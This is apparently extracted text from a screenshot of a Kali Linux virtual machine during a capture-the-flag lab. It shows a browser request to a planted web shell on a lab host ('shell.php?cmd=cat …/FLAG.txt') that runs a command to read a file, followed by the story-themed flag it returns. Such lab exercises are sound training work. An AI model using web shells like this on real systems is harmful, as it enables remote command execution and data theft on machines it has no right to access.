 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 16:26
192.168.13.129/control.php outpost.jpeg (JPEG Image, 10 192.168.13.129/shell.php?cmd
CPU usage: 0.0%
192.168.13.129/shell.php?cmd=cat /home/commandervex/FLAG.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Flag 2! You've decrypted Commander Vex's transmissions. The Terminal’s primary communications beacon remains offline. Flag{0ld_V3X_s3nd_s1gn4l}
Flag 2! You've decrypted Commander Vex's transmissions. The Terminal’s primary communications beacon remains offline. Flag{0ld_V3X_s3nd_s1gn4l}